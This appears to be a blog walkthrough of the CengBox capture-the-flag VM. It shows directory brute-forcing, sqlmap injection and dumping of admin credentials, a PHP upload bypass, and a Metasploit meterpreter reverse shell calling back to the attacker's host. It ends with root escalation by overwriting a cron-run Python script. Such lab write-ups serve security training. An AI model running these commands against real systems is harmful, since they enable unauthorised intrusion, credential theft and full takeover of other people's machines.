This post provides the steps on how to compromise the CTF CengBox.
Initial Analysis
Scan – NMAP
As always, I start off by doing an NMAP scan of the IP address to see what ports are open.
nmap -p- 192.168.56.126
This revealed two open ports. SSH and HTTP.
Checking out the website
I decided to have a look at the website initially.

The website didn’t really have anything immediately obvious that I could exploit. There were no login pages, and there were no forms I could submit. At this point, I decided to run the DIRB tool to identify common directories.
Scan – DIRB
dirb http://192.168.56.126Surprisingly, this didn’t reveal anything of use. Any directories returned were either normal/non-suspicious, or were providing a 403 HTTP error.
DIRB has functionality which allows you to change the wordlist. Upon visiting /usr/share/dirb/wordlists, it revealed a number of other wordlists which may be of use, primarily big.txt.
Scan – DIRB (Extended word list)
I re-ran the DIRB command, but specified the big.txt file as the wordlist parameter.
dirb http://192.168.56.126 /usr/share/dirb/wordlists/big.txtResult. This showed something that definitely looked a lot more interesting.


Unfortunately, the directory, and all sub directories DIRB found were returning 403 errors. But, we are definitely onto something here. There must be something we are missing.
As I found out, DIRB also has a feature where you can specify file extensions to be appended to the end of the search terms. Given this is an Ubuntu server (as identified from the error code screenshot above), this is most likely running PHP. I re-ran the DIRB command, but specified the PHP file extension, and restricted the search to the masteradmin directory.
Scan – DIRB (Specifying file extension)
dirb http://192.168.56.126/masteradmin /usr/share/wordlists/big.txt -X .phpThis revealed a few more files of interest.

I initially tried ‘upload.php’ but it redirected me to login.php straight away. db.php was also returning no output.
Testing for SQL Injection vulnerabilities

I suspected an SQL injection vulnerability at this point. A useful way to test for SQL Injection vulnerabilities is to use a tool called Burpsuite, and sqlmap.
Burpsuite is a very useful tool that acts as a proxy server. Once you have loaded a Burpsuite session, you change the proxy settings of your browser to point to Burpsuite, and you’re then able to intercept your own traffic before it reaches the destination.
I loaded up Burpsuite, went to the proxy tab, and made sure that ‘Intercept’ was set to on.

Having then configured my web browser to point to Burpsuite, I attempted to login on the website with a random username/password.

As you can see, the request came up in Burpsuite straight away. With Burpsuite, you can export the request information into a text file by right clicking the request, and clicking copy to file.

Once the request information was in a text file, I used the sqlmap tool to check for SQL injection vulnerabilities.
sqlmap -r cengbox.txtThis revealed an SQL injection vulnerability with the username field!

Now that an SQL vulnerability was confirmed, I changed the command slightly to dump the contents of the database into a local directory.
sqlmap --dump -r cengbox.txtThis took a long time to run! It looked like this is exploiting some sort of time-based comparison.
Eventually, once it finished, it showed me a table on the database containing the admin username/password.

To my surprise, the password wasn’t hashed, and I was able to log straight in.
Once logged in, it looks like I have the ability to upload files.

I spent a while trying to upload various files and couldn’t work out why they weren’t uploading (or where they were uploading). Turns out my laptop screen is simply terrible and I couldn’t see the error message at the top of the page, advising the file extension wasn’t accepted. Note to self: buy a new laptop.
After uploading a file with the .ceng extension, it worked fine, and I managed to find my file in the uploads directory.

Uploading a shell
It looks like .ceng files execute PHP. Having confirmed this with my phpinfo file, I then tried to upload an exploit.
Metasploit is my favourite tool here to do this.
sudo msfconsole
use exploit/multi/script/web_delivery
set target 1
show payloads
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.56.111
runOnce run, it gives you a PHP command to run.

I extracted the eval() command and put it in a PHP file, and uploaded via the masteradmin interface. I visited the file in my browser, and then entered my meterpreter session.
sessions -i
This shows you the valid sessions. Once I saw the session number was 1, I ran this:
sessions -i 1A few commands later, and I have my first foot in the door, and have my shell.

Root privilege escalation
The next step is to try and escalate privileges to a more privileged user (root).
One of the first things I usually do when I have a shell is check for binaries which have the SUID bit set. Binaries which have the SUID bit set execute the program as the user who owns the file, opposed to the user who is running it. This is a very common attack vector.
Checking for SUID Binaries
find / -perm -u=s -type f 2>/dev/null
A useful resource I often refer to is GTFOBins. This lists which binaries can be exploited if you can run them as sudo, or they have the SUID bit set. Unfortunately, it wasn’t of use on this occassion, but I thought I’d mention it anyway as it is a very useful resource if you haven’t heard of it before. It may help you in future.
The only binary that catches my eye here is /usr/bin/at. A quick google later, and it showed it can schedule commands to be run at a later time. I tried running this command:

How annoying! I can’t use it. It may come in handy though, so worth baring in mind.
I went to the /home directory, and found a user called cengbox. I tried the same password used to login to the admin panel to get to this user on shell (and it worked).
First flag

What now?
There is a useful tool called pspy. It can show scheduled cron jobs, even ones from other users. I used wget to get pspy onto the machine and then I executed it.

That’s an interesting script (/opt/md5check.py). Let us check it out.
Looking at the file permissions, it looks like we can write to it! It looks like the root user may be running this file on a cronjob so we should be able to exploit this.
I fired up metasploit again and a meterpreter session. This time though I set the payload as python, instead of PHP.

Within a minute or two, the cron job executed, and I had a root shell.

I really enjoyed this CTF. Thanks to CyberBot for a hint or two along the way! The CengBox CTF is available here.

